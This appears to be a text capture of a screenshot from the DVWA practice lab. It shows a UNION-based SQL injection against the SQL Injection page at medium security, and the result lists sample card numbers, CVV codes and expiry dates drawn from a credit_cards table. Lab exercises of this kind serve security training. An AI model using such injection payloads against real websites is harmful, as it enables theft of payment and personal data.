 Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owasp10.credit_cards+UNION+select+ccv%2C+expiration+from+owasp10.credit_cards&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 5
Surname: 1234567812345678
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 627
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help